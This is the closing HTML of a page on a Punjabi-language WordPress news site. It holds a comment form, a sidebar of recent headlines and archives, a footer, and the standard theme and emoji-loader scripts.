<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='4597' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
